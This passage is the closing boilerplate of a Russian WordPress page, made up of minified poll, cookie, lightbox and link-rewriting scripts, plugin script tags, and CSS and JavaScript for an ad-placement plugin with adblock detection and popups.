e=s.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},s.speed,function(){s.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},s.maxAnswLimitInit=function(){n.on("change",'input[type="checkbox"]',function(){var t=e(this).closest(".democracy").data("opts").max_answs,n=e(this).closest(i).find('input[type="checkbox"]');n.filter(":checked").length>=t?n.filter(":not(:checked)").each(function(){e(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):n.each(function(){e(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},s.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;2>=t;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},s.demLoadingDots=function(e){var n=e,i=n.is("input"),o=i?n.val():n.html();"..."===o.substring(o.length-3)?i?n[0].value=o.substring(0,o.length-3):n[0].innerHTML=o.substring(0,o.length-3):i?n[0].value+=".":n[0].innerHTML+=".",t=setTimeout(function(){s.demLoadingDots(n)},200)})}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(i){function o(){}function a(t,n,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},o.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(e){}n=i.write?i.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var d="";for(var r in a)a[r]&&(d+="; "+r,!0!==a[r]&&(d+="="+a[r].split(";")[0]));return document.cookie=t+"="+n+d}}function s(e,n){if("undefined"!=typeof document){for(var o={},a=document.cookie?document.cookie.split("; "):[],s=0;s<a.length;s++){var d=a[s].split("="),r=d.slice(1).join("=");n||'"'!==r.charAt(0)||(r=r.slice(1,-1));try{var c=t(d[0]);if(r=(i.read||i)(r,c)||t(r),n)try{r=JSON.parse(r)}catch(e){}if(o[c]=r,e===c)break}catch(e){}}return e?o[e]:o}}return o.set=a,o.get=function(e){return s(e,!1)},o.getJSON=function(e){return s(e,!0)},o.remove=function(t,n){a(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}return n(function(){})});var demjquerywait=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demjquerywait),jQuery(document).ready(dem_ready))},50);</script>
<a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://kissland.ru/wp-includes/js/comment-reply.min.js?ver=5.2.17'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/aftparser/js/postprocessing.js?ver=1674660246'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdcookiejs/customcookie.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.2'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://kissland.ru/wp-includes/js/wp-embed.min.js?ver=5.2.17'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var 